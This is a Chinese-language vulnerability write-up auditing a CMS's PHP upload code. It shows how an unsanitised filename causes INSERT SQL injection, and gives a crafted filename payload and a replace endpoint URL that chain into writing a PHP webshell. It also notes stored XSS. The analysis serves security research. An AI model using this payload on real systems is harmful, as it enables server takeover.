    $tmpname = $_FILES[$input]["name"];
    $tmpid = 'u_'.md5($tmpname);
    $ext = $this->file_ext($tmpname);
    $out_tmpfile = $this->dir_root.'data/cache/'.$tmpid.'_'.$chunk;
    if (!$out = @fopen($out_tmpfile.".parttmp", "wb")) {
        return array('status'=>'error','error'=>P_Lang('无法打开输出流'));
    }
    $error_id = $_FILES[$input]['error'] ? $_FILES[$input]['error'] : 0;
    if($error_id){
        return array('status'=>'error','error'=>$this->up_error[$error_id]);
    }
    if(!is_uploaded_file($_FILES[$input]['tmp_name'])){
        return array('status'=>'error','error'=>P_Lang('上传失败,临时文件无法写入'));
    }
    if(!$in = @fopen($_FILES[$input]["tmp_name"], "rb")) {
        return array('status'=>'error','error'=>P_Lang('无法打开输入流'));
    }
    while ($buff = fread($in, 4096)) {
        fwrite($out, $buff);
    }
    @fclose($out);
    @fclose($in);
    $GLOBALS['app']->lib('file')->mv($out_tmpfile.'.parttmp',$out_tmpfile.'.part');
    $index = 0;
    $done = true;
    for($index=0;$index<$chunks;$index++) {
        if (!file_exists($this->dir_root.'data/cache/'.$tmpid.'_'.$index.".part") ) {
            $done = false;
            break;
        }
    }
    if(!$done){
        return array('status'=>'error','error'=>'上传的文件异常');
    }
    $outfile = $this->folder.$basename.'.'.$ext;
    if(!$out = @fopen($this->dir_root.$outfile,"wb")) {
        return array('status'=>'error','error'=>P_Lang('无法打开输出流'));
    }
    if(flock($out,LOCK_EX)){
        for($index=0;$index<$chunks;$index++) {
            if (!$in = @fopen($this->dir_root.'data/cache/'.$tmpid.'_'.$index.'.part','rb')){
                break;
            }
            while ($buff = fread($in, 4096)) {
                fwrite($out, $buff);
            }
            @fclose($in);
            $GLOBALS['app']->lib('file')->rm($this->dir_root.'data/cache/'.$tmpid."_".$index.".part");
        }
        flock($out,LOCK_UN);
    }
    @fclose($out);
    $tmpname = $GLOBALS['app']->lib('string')->to_utf8($tmpname);
    $title = str_replace(".".$ext,'',$tmpname);
    return array('title'=>$title,'ext'=>$ext,'filename'=>$outfile,'folder'=>$this->folder,'status'=>'ok');
}
这里使用$ext = $this->file_ext($tmpname);获取文件的后缀,看下这个方法:
private function file_ext($tmpname)
{
    $ext = pathinfo($tmpname,PATHINFO_EXTENSION);
    if(!$ext){
        return false;
    }
    $ext = strtolower($ext);
    $cate_exts = ($this->cate && $this->cate['filetypes']) ? explode(",",$this->cate['filetypes']) : array('jpg','gif','png');
    if(!in_array($ext,$cate_exts)){
        return false;
    }
    return $ext;
}
这里的文件类型就是getfile()中调用的$this->_cate($cateid);获取得到的,这里值为png,jpg,gif,rar,zip。
由于使用in_array,无法进行绕过。
接着回看前面,使用了$tmpname = $_FILES[$input]["name"];获取了文件名。
而$tmpname这个变量没有经过任何的处理,直接到了最后去除后缀名赋值给了$title变量。
$title变量作为数组中title的键值返回。
再回看_upload,返回的数组中的每个值赋值到$array当中。
接着调用了 $id = $this->model('res')->save($array); 跟踪过去:
framework\model\res.php:
function save($data,$id=0)
{
    if(!$data || !is_array($data)) return false;
    if($id){
        return $this->db->update_array($data,"res",array("id"=>$id));
    }else{
        return $this->db->insert_array($data,"res");
    }
}
这里并没有赋值$id变量,进入到$this->db->insert_array($data,"res");,继续跟踪:
framework\engine\db\mysqli.php:
public function insert_array($data,$tbl,$type="insert")
{
    if(!$tbl || !$data || !is_array($data)){
        return false;
    }
    if(substr($tbl,0,strlen($this->prefix)) != $this->prefix){
        $tbl = $this->prefix.$tbl;
    }
    $type = strtolower($type);
    $sql = $type == 'insert' ? "INSERT" : "REPLACE";
    $sql.= " INTO ".$tbl." ";
    $sql_fields = array();
    $sql_val = array();
    foreach($data AS $key=>$value){
        $sql_fields[] = "`".$key."`";
        $sql_val[] = "'".$value."'";
    }
    $sql.= "(".(implode(",",$sql_fields)).") VALUES(".(implode(",",$sql_val)).")";
    return $this->insert($sql);
}
一个foreach循环将数组中的键名转换为字段名,键值转为要插入的值。
上传一个文件名叫xiaonan.jpg,最后拼接出来的sql语句为:
INSERT INTO qinggan_res (`cate_id`,`folder`,`name`,`ext`,`filename`,`addtime`,`title`,`session_id`,`attr`) VALUES('1','res/201910/05/','51514bdf089432f0.jpg','jpg','res/201910/04/51514bdf089432f0.jpg','1570161223','xiaonan','pf3qm0js3gb2s5f33r7lf14vl3','a:2:{s:5:"width";i:448;s:6:"height";i:400;}')因为前面_upload中的$tmpname变量没有经过任何的处理,所以这里的xiaonan是可以控制的。这就会导致一个insert注入。
如果sql语句为:
INSERT INTO test (`username`, `password`) VALUES('1', '2'), ('3','4');则会在test表中插入两行数据,利用这个点。可以向数据库中插入一个文件名都可以由我们控制的数据。
再配合upload_control.php中的replace_f方法就可以进行getshell。
replace_f(是一个用作替换文件的方法):
public function replace_f()
    {
        if(!$this->site['upload_guest']){
            $this->json(P_Lang('系统已禁止游客上传,请联系管理员'));
        }
        $id = $this->get("oldid",'int');
        if(!$id)
        {
            $this->json(P_Lang('没有指定要替换的附件'));
        }
        $old_rs = $this->model('res')->get_one($id);
        if(!$old_rs){
            $this->json(P_Lang('资源不存在'));
        }
        $rs = $this->lib('upload')->upload('upfile');
        if($rs["status"] != "ok")
        {
            $this->json(P_Lang('附件上传失败'));
        }
        $arraylist = array("jpg","gif","png","jpeg");
        $my_ext = array();
        if(in_array($rs["ext"],$arraylist))
        {
            $img_ext = getimagesize($rs["filename"]);
            $my_ext["width"] = $img_ext[0];
            $my_ext["height"] = $img_ext[1];
        }
        //替换资源
        $this->lib('file')->mv($rs["filename"],$old_rs["filename"]);
        $tmp = array("addtime"=>$this->time);
        $tmp["attr"] = serialize($my_ext);
        $this->model('res')->save($tmp,$id);
        //更新附件扩展信息
        $this->model('res')->gd_update($id);
        $rs = $this->model('res')->get_one($id);
        $this->json($rs,true);
    }
替换的步骤:
- 获取了一个参数名为oldid:
$id = $this->get("oldid",'int'); - 使用
$this->model('res')->get_one($id);从数据库当中获取这个文件的信息传递给$old_rs变量 - 使用
$this->lib('upload')->upload('upfile');获取新上传的文件信息传递给$rs变量。 - 使用
$this->lib('file')->mv($rs["filename"],$old_rs["filename"]);进行文件的替换
来看mv()方法
/**
     * 文件移动操作
     * @参数 $old 旧文件(夹)
     * @参数 $new 新文件(夹)
     * @参数 $recover 是否覆盖
     * @返回 false/true
    **/
    public function mv($old,$new,$recover=true)
    {
        if(!file_exists($old)){
            return false;
        }
        if(substr($new,-1) == "/"){
            $this->make($new,"dir"); //创建文件夹
        }else{
            $this->make($new,"file"); //创建文件
        }
        if(file_exists($new)){
            if($recover){
                unlink($new);
            }else{
                return false;
            }
        }else{
            $new = $new.basename($old);
        }
        rename($old,$new);
        return true;
    }
从这个方法的定义当中就可以得知,会将新上传的文件名改为指定的id所获取到的文件名。
因为前面的Insert型的sql注入,我们能控制一个文件信息的文件名。
可以构造一个文件名以php结尾插入到数据库当中,当利用replace_f方法上传一个包含恶意php代码的文件时,就会写入一个.php后缀的文件,导致getshell。
文件信息在数据库当中:

于是构造文件名为:
1','pf3qm0js3gb2s5f33r7lf14vl3','30'),('1','res/201910/05/','shell.jpg','jpg','res/201910/05/shell.php','1570161575','abc由于文件名无法包含/,所以把包含/的部分转换为16进制(前面加0x):
1','pf3qm0js3gb2s5f33r7lf14vl3','30'),('1',0x7265732f3230313931302f30352f,'shell.jpg','jpg', 0x7265732f3230313931302f30352f7368656c6c2e706870,'1570161575','abc上传后数据库中的文件信息:

由于上传后返回的图片的id是第一个数据,需要把id+1再赋值到replace中的oldid中。
上传时调用Replace_f的地址:
http://localhost/index.php?c=upload&f=replace&oldid=1将上传的文件内容改为php代码上传即可。
PS:这里除了配合replace_f之外,修改文件的信息也可导致后台的储存型XSS。
如有侵权请联系:admin#unsafe.sh